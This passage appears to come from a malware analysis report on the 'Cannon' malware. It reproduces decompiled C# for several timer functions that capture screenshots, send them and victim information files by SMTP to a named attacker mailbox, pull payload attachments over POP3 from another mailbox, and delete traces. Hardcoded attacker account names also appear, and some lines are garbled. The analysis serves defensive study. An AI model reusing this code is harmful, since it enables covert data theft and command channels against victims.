``````
aUTH2.p3 = b3;lenor2.sent(mDat2, aUTH2);
  File.Delete(dir + "sysscr.ops");
  File.Delete(dir + "i.ini");
  Application.Exit();
 }
}
}
else
 {
 Application.Restart();
}
}
catch (Exception)
 {
Application.Exit();
}
}
```
The "run\_Tick" function is launched with the interval of 60000 milliseconds or 60 seconds. The function processes the return text of the "subject Tick" command and creates a directory with its path.

Then, if successful, it attempts to move the file "auddevc.txt" to the new directory via File.Move(dir + "auddevc.txt"), rn).

If successful, the function attempts to authenticate to the two aforementioned @post.cz email addresses and send the information to "sahro.bella7@post.cz" with the body message "ok4" with the file attachment "l.txt" with the subject as the bot ID.

Additionally, the function checks if the running process contains the name "auddevc," if yes, the function attempts to authenticate to the two aforementioned @post.cz email addresses and send the information to "sahro.bella7@post.cz" with the body message "ok5" with the file attachment "s.txt" with the subject as the bot ID.

The function is also responsible for deleting the saved screenshot "sysscr.ops" and the collected victim information file "i.ini." The function also exists the application if successful. **F. "load\_Tick"**```
/////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "load_Tick" function ////////////////
////////////////////////////////////////////////////////////////////
private void load_Tick(object sender, EventArgs e)
{
try
 {
 load.Enabled = false;
string text = _{\text{adr.Replace("B&amp", "");}text = text.Replace("Db", "");string[] array = text.Split('%');
string text2 = array[0];
string text3 = array[1];
text2 = text2 Trim();text3 = text3.Trim();
Lenor lenor = new Lenor();
lenor.Dir = dir;
File.WriteAllText(dir + "l.txt", "090");
 rn = lenor.piatt(\text{id}, text3 + "@post.cz", text2, "pop.seznam.cz";);if (File.Exists(att))
 {
 MDat mDat = new MDat();
 mDat.Dom = "@post.cz";
 mDat.Host = "smtp.seznam.cz";
 mDat.fn = dir + "l.txt";
 mDat.ID = _id;mDat.bod = "ok2";
 mDat.mT = "sahro.bella7";
 AUTH aUTH = new AUTH();
 aUTH.mF1 = a1;aUTH.p1 = b1;aUTH.mF2 = a2;aUTH.p2 = b2;aUTH.mF3 = a3;aUTH.p3 = b3;lenor.sent(mDat, aUTH);
 subject.Enabled = true;
 }
else
 {
 load.Enabled = true;
 }
 }
catch (Exception)
 {
}
}
```
The "load\_Tick" function is launched with the interval of 120000 milliseconds or 120 seconds. The function is responsible for processing the retrieved text from "txt\_Tick" function. It replaces the "B&" with "", "Db" with "", then splits the text via '%' and removes trailing whitespace.

Then, it writes the new file "l.txt" from this text in the same directory with "090" encoding.The function "lenor.piatt" authenticates to the email account "trala.cosh@post.cz" and retrieves messages via pop3Client.GetMessageCount() for the message looping over subjects with the bot ID (message.Headers.Subject == ID) and retrieving message body message.MessagePart.Body and converting text (BitConverter.ToString(body)) to string and decoding hex via FromHex(text). Then, it loops over looking for attachment files containing "auddevc". If found, it creates a file stream in the same directory and writes it to the directory using BinaryWriter.

```
/////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "piatt" function fragment ///////////
////////////////////////////////////////////////////////////////////
if (pop3Client.GetMessageCount() > 0)
 {
 for (int i = 0; i < pop3Client.GetMessageCount(); i++)
 {
 message = pop3Client.GetMessage(i + 1);if (message.Headers.Subject == ID)
 {
 byte[] rawMessage = message.RawMessage;
 text = BitConverter.ToString(rawMessage);
 text = FromHex(text);list = message.FindAllAttachments();
 foreach (MessagePart item in list)
 {
 if (item.FileName.Contains("auddevc"))
  {
  FileStream fileStream = new FileStream(Dir + item.FileName, FileMode.Create);
  BinaryWriter binaryWriter = new BinaryWriter(fileStream);
  binaryWriter.Write(item.Body);
  binaryWriter.Close();
  fileStream.Close();
 }
 }
 pop3Client.DeleteMessage(i + 1);
 }
 }
 }
```
#### **G. "screen\_Tick"**```
/////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "screen_Tick" function ////////////////
////////////////////////////////////////////////////////////////////
private void screen_Tick(object sender, EventArgs e)
{
try
 {
 screen.Enabled = false;
string[] array = "REDACTED_PASS2|bishtr.cam47".Split('|');
a1 = array[1];b1 = array[0];array = "REDACTED_PASS3|cervot.woprov".Split('|');
a2 = array[1];b2 = array[0];array = "REDACTED_PASS4|lobrek.chizh".Split('|');
a3 = array[1];b3 = array[0];Lenor lenor = new Lenor();
lenor.Dir = dir;
lenor.scr();
MDat mDat = new MDat();
mDat.Dom = "@post.cz";
mDat.Host = "smtp.seznam.cz";
mDat.fn = dir + "sysscr.ops";
mDat.ID = _id;mDat.bod = "SCreen";
mDat.mT = "sahro.bella7";
AUTH aUTH = new AUTH();
aUTH.mF1 = a1;aUTH.p1 = b1;aUTH.mF2 = a2;aUTH.p2 = b2;aUTH.mF3 = a3;aUTH.p3 = b3;lenor.sent(mDat, aUTH);
 txt.Enabled = true;
 }
catch (Exception)
 {
 txt.Enabled = true;
 }
```
The "screen Tick" function is launched with the interval of 10000 milliseconds or 10 seconds. The function sets up variables and splits usernames and passwords leveraging "|" as follows:

```
REDACTED_PASS2|bishtr.cam47
REDACTED_PASS3|cervot.woprov
REDACTED_PASS4|lobrek.chizh
```
}

Then, it leverages the screen function "lenor.scr" taking a desktop screenshot via Bitmap(bounds.Width, bounds.Height), Graphics.FromImage(bitmap),graphics.CopyFromScreen(Point.Empty, Point.Empty, bounds.Size) and saving the screenshot as ".png" image masked as "sysscr.ops" in the main directory. The function attempts to authenticate to the two aforementioned @post.cz email addresses and send the information to "sahro.bella7@post.cz" with the body message "SCreen" with the file attachment "sysscr.ops" with the subject as the bot ID.

# **H. "eTim\_Tick"**

```
/////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "eTim_Tick" function ////////////////
////////////////////////////////////////////////////////////////////
private void eTim_Tick(object sender, EventArgs e)
 {
 Application.Exit();
 File.Delete(dir + "\\r.bat");
 }
```
The "eTim\_Tick" function is launched with the interval of 13000 milliseconds or 13 seconds. The function simply exits the application and deletes the batch script "r.bat" in the directory. **IV. Yara Signature**